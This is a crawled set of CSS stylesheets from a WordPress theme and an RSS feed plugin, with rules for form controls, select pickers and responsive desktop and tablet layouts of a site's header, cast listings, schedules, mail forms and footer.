.field .radio.danger span, .field .checkbox.danger span {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio.warning, .field .checkbox.warning {
  color: #f6b83f;
}
.field .radio.warning span, .field .checkbox.warning span {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio.success, .field .checkbox.success {
  color: #58c026;
  color: #555555;
}
.field .radio.success i, .field .checkbox.success i {
  color: #58c026;
}
.field .radio.success span, .field .checkbox.success span {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio span, .field .checkbox span {
  display: inline-block;
  width: 14px;
  height: 14px;
  font-size: 16px;
  position: relative;
  line-height: 16px;
  top: 2px;
  margin: 0 2px 0 0;
  border: solid 1px #ccc;
  background: #fefefe;
}
.field .radio span {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
}
.field .checkbox span {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
}
.field .radio.checked i, .field .checkbox.checked i {
  position: absolute;
  top: 0;
  left: -8px;
}

.field .text input[type="search"] {
  -webkit-appearance: textfield;
}

/* Form Picker Element (<select>) */
.picker {
  position: relative;
  width: auto;
  display: inline-block;
  margin: 0 0 2px 1.2%;
  overflow: hidden;
  border: 1px solid #e5e5e5;
  font-family: "Open Sans";
  font-weight: 600;
  height: 36px;
  line-height: 34px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #f2f2f2));
  background-image: -webkit-linear-gradient(#ffffff, #f2f2f2);
  background-image: -moz-linear-gradient(#ffffff, #f2f2f2);
  background-image: -o-linear-gradient(#ffffff, #f2f2f2);
  background-image: linear-gradient(#ffffff, #f2f2f2);
}
.picker:after {
  content: "\25BE";
  z-index: 0;
  position: absolute;
  right: 8%;
  top: 0%;
}
.picker:first-child {
  margin-left: 0;
}
.picker select {
  position: relative;
  display: block;
  min-width: 100%;
  width: 135%;
  height: 34px;
  padding: 6px 45px 6px 15px;
  color: #555555;
  border: none;
  background: transparent;
  outline: none;
  -webkit-appearance: none;
  z-index: 99;
  cursor: pointer;
}

/*@import "https://gal-ben.com/wp-content/themes/006cute-line/buttons";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/images";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/tabs";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/video";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/labels";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/navbar";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/toggles";*/
.column, .columns {
  position: relative;
}

.row {
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/desktop_ver-5.8.9.css
body_size: 513
content:
/*======================================
	desktop
=======================================*/
@media only screen and (min-width: 911px) {
  .pc_hide {
    display: none !important;
  }

  .top_widget, .side_widget, .page_frame {
    padding: 5px;
  }

  /*======================================
  	header
  =======================================*/
  header {
    margin: 0 auto 10px;
  }
  header h1#logo {
    position: absolute;
    display: block;
    z-index: 10;
  }
  header #menu {
    width: 960px;
    text-align: left;
    background-image: url(images/menu_bg.png);
    background-repeat: repeat-x;
  }

  #header_section {
    bottom: 5px;
    position: absolute;
    right: 5px;
    text-align: right;
  }
  #header_section #address, #header_section #open {
    display: block;
  }

  #header_inc {
    height: 160px;
    margin: 0 0 5px;
  }

  /*======================================
  	menu
  =======================================*/
  /*======================================
  	slider top
  =======================================*/
  #slider_top #top_fleaxslider {
    margin: 0;
  }

  /*======================================
  	page_title
  =======================================*/
  /*======================================
  	wrap
  =======================================*/
  #wrap_bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 300px;
  }

  /*======================================
  	ranking
  =======================================*/
  .rank_title h4 {
    float: left;
    display: inline-block;
  }
  .rank_title .rank_update {
    float: right;
    display: inline-block;
  }

  /*======================================
  	widget pickup
  =======================================*/
  .widget_pickup li {
    position: relative;
  }
  .widget_pickup li .flex-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #FFF;
    padding: 5px;
  }

  /*======================================
  	cast schedule
  =======================================*/
  #select_form .submit {
    text-align: center;
  }
  #select_form .submit .btn {
    max-width: 220px;
  }

  /*======================================
  	cast list
  =======================================*/
  .cast_list_frame li {
    position: relative;
    float: left;
    padding: 0 0.5% 1em;
  }
  .cast_list_frame li .cast_frame .cast_icon {
    text-align: left;
    line-height: 1.2;
  }
  .cast_list_frame li .cast_frame .cast_section {
    display: inline-block;
    margin: -50px 0.5em 0 0;
    padding: 2px;
    color: #FFF;
  }

  #cast_list02.cast_list_frame li {
    width: 48%;
    padding: 0 1% 1em;
  }

  /*======================================
  	widget cast list
  =======================================*/
  .side_widget .cast_list_frame {
    display: block;
  }
  .side_widget .cast_list_frame li {
    float: none;
    padding: 0 0.5%;
    margin: 0 0 0.5em;
    display: block;
    width: auto;
  }
  .side_widget .cast_list_frame li .cast_frame a {
    display: block;
    text-decoration: none;
  }
  .side_widget .cast_list_frame li .cast_frame a:after {
    clear: both;
    height: 0;
    visibility: hidden;
    display: block;
    content: ".";
  }
  .side_widget .cast_list_frame li .cast_frame .cast_thumb {
    width: 80px;
    float: left;
  }
  .side_widget .cast_list_frame li .cast_frame .cast_section {
    margin: 0 0 0 85px;
    display: block;
  }
  .side_widget .cast_list_frame li .cast_frame .cast_section.sub_color {
    background: none;
    filter: none\9;
  }

  /*======================================
  	profile
  =======================================*/
  #movie_player {
    display: block;
    width: 100%;
  }

  ul.timeline-head li.endH {
    white-space: nowrap;
  }

  /*======================================
  	mailmagazine
  =======================================*/
  #page_generalMailMagazine_members_form .submit_button input {
    width: 100%;
    max-width: 280px;
    margin: 0 auto;
  }

  /*======================================
  	mailform
  =======================================*/
  #trust-form .btn {
    text-align: center;
  }
  #trust-form .btn input {
    width: 100%;
    max-width: 240px;
  }

  /*======================================
  	enter
  =======================================*/
  #enter_navi #enter_button, #enter_navi #leave_button {
    display: inline-block;
    margin: 0 5px;
  }
  #enter_navi #enter_button a, #enter_navi #leave_button a {
    width: 200px;
  }
  #enter_navi #enter_button .btn, #enter_navi #leave_button .btn {
    margin: 0 10px;
  }

  /*======================================
  	footer
  =======================================*/
  #footer_wrap .four.columns {
    background: url(images/footer_line_h.png) repeat-y top right;
    padding: 0 2.12766% 0 0;
  }
  #footer_wrap .four.columns:last-child {
    background: none;
  }

  #footer_copy span {
    display: inline-block;
    margin: 0 5px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/tablet_ver-5.8.9.css
body_size: 821
content:
/*======================================
	tablet
=======================================*/
@media only screen and (min-width: 481px) and (max-width: 910px) {
  .tablet_hide {
    display: none !important;
  }

  /*======================================
  	wrapper
  =======================================*/
  #wrapper {
    padding: 0;
  }

  #wrapper_all {
    margin: 0 auto;
  }
  #wrapper_all.container {
    padding: 0;
  }

  .top_widget, .side_widget, .page_frame, #main_content {
    border: none !important;
    box-shadow: none !important;
    border-radius: 0 !important;
  }

  /*======================================
  	header
  =======================================*/
  header {
    height: auto;
  }

  #header_inc {
    text-align: center;
  }
  #header_inc #logo {
    text-align: center;
    margin: 1em 0;
  }
  #header_inc #header_section {
    text-align: center;
  }
  #header_inc #header_section span {
    display: block;
  }

  /*======================================
  	page
  =======================================*/
  .page_content {
    padding: 0.5em 0.25em;
  }

  .widget_frame {
    padding: 0.5em 0.25em;
  }

  /*======================================
  	mailform
  =======================================*/
  #trust-form table tr {
    display: block;
  }
  #trust-form table tr th {
    display: block;
  }
  #trust-form table tr td {
    display: block;
  }
  #trust-form table tr td input[type=text], #trust-form table tr td textarea {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #trust-form .btn input[type="submit"] {
    width: 80%;
    margin: 0 auto;
  }

  /*======================================
  	enter
  =======================================*/
  #enter_navi {
    display: block;
  }
  #enter_navi a {
    width: 80%;
    margin: 0 auto;
  }
  #enter_navi #enter_button {
    margin: 0 0 1em;
  }

  /*======================================
  	sidebar
  =======================================*/
  #sidebar .widget_nav_menu {
    display: none;
  }

  /*======================================
  	menu
  =======================================*/
  #menu {
    margin: 0.5em 0 0 0;
  }

  /*======================================
  	slider
  =======================================*/
  .widget_pickupitem {
    text-align: center;
  }
  .widget_pickupitem .flexslider {
    margin: 0 auto 1em;
  }
  .widget_pickupitem .flexslider .flex-caption {
    bottom: 0;
    color: #FFFFFF;
    left: 0;
    padding: 2px 0;
    position: absolute;
    width: 100%;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .widget_pickupitem .flexslider .flex-control-nav {
    bottom: -40px;
  }

  /*======================================
  	cast list
  =======================================*/
  ul.cast_list_frame {
    border-top: 1px dotted #CCC;
  }
  ul.cast_list_frame li {
    margin: 0 0 10px;
    clear: both;
    border-bottom: 1px dotted #CCC;
  }
  ul.cast_list_frame li a:after {
    clear: both;
    height: 0;
    visibility: hidden;
    display: block;
    content: ".";
  }
  ul.cast_list_frame li .cast_frame {
    background: url(images/list_arrow.png) no-repeat right center;
  }
  ul.cast_list_frame li .cast_frame .cast_section {
    margin: 0 0 0 105px;
    text-align: left;
  }
  ul.cast_list_frame li .cast_frame .cast_section.sub_color {
    background: none;
  }
  ul.cast_list_frame li .cast_icon {
    line-height: 1;
  }
  ul.cast_list_frame li .cast_thumb {
    float: left;
    width: 104px;
  }
  ul.cast_list_frame li .cast_thumb img {
    float: left;
    padding: 1px;
    width: 100px;
  }

  .sch_week_box ul.sch_week_head, .sch_week_box ul.sch_week_timeline {
    display: table;
    table-layout: fixed;
  }
  .sch_week_box ul.sch_week_head li, .sch_week_box ul.sch_week_timeline li {
    display: table-cell;
    word-wrap: break-word;
    vertical-align: middle;
    white-space: normal;
    text-align: center;
  }

  /*======================================
  	profile
  =======================================*/
  #profile_image {
    text-align: center;
  }
  #profile_image .flexslider {
    margin: 0 auto;
  }

  #profile_description {
    text-align: center;
  }

  #movie_thumb {
    text-align: center;
  }
  #movie_thumb video {
    margin: 0 auto;
  }

  /*======================================
  	selectform
  =======================================*/
  #select_form .picker {
    display: block;
    text-align: center;
  }
  #select_form select {
    border: 1px solid #CCCCCC;
    margin: 0 auto 0.5em;
    width: 90%;
    display: block;
    float: none;
  }
  #select_form .submit {
    text-align: center;
    padding: 0 1em;
  }
  #select_form .submit input {
    margin: 0 auto;
  }

  /*======================================
  	mailmagazine
  =======================================*/
  #page_generalMailMagazine_members_form select, #page_generalMailMagazine_members_form #generalMailMagazine_members_address {
    width: 98%;
    margin: 0;
  }
  #page_generalMailMagazine_members_form label#mag_shop {
    margin: 0 0 10px;
    text-align: left;
  }
  #page_generalMailMagazine_members_form .submit_button input[type="submit"] {
    width: 80%;
    margin: 0 auto;
  }

  /*======================================
  	footer
  =======================================*/
  #footer_wrap {
    display: none;
  }

  #footer_menu {
    padding: 0.25em;
  }
  #footer_menu ul {
    display: block;
  }
  #footer_menu ul li {
    border-bottom: 1px solid #CCC;
  }
  #footer_menu ul li span.menu_title {
    font-weight: bold;
  }
  #footer_menu ul li ul.sub-menu li {
    border-top: 1px solid #CCC;
    border-bottom: none;
  }
  #footer_menu ul li span {
    margin: 0 0 0 0.5em;
  }
  #footer_menu ul li a {
    padding: 0.5em 0;
    display: block;
    background: url(images/menu_arrow.png) no-repeat right center;
  }

  #footer_copy span {
    display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css
body_size: -111
content:
div.rss-antenna {
  margin: 10px 2px;
}
div.rss-antenna .rss-item a {
  text-decoration: none;
  display: block;
  padding: 9px 0;
  overflow: hidden;
}
div.rss-antenna .rss-item a:hover {
  background-color: #f5f5f5;
}
div.rss-antenna .rss-item img {
  margin: 0;
  padding: 0 5px;
  box-shadow: none;
}
@media screen and (max-width: 600px) {
  div.rss-antenna .rss-item img {
    width: 65px;
  }
}
div.rss-antenna .rss-item p {
  margin: 0 0 10px 0;
  line-height: 1.2;
  width: auto;
}
div.rss-antenna .rss-item .rss-img {
  margin: 0;
  padding: 0;
}
div.rss-antenna .rss-item .title {
  font-weight: bold;
}
div.rss-antenna .rss-item .siteinfo {
  font-size: 90%;
  font-weight: bold;
  color: #000000;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
div.rss-antenna .rss-item .description {
  font-size: 90%;
  color: #000000;
}
div.rss-antenna .rss-item .title, div.rss-antenna .rss-item .siteinfo, div.rss-antenna .rss-item .description {
  overflow: hidden;
  padding: 0 5px;
}
div.rss-antenna .rss-item .left {
  float: left;
}
div.rss-antenna .rss-item .right {
  float: right;
}
div.rss-antenna .rss-item .newmark {
  font-size: 74%;
  padding: 0px 5px;
  vertical-align: middle;
  color: White;
  background-color: #ff4500;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
div.rss-antenna hr {
  margin: 0;
  padding: 0;
}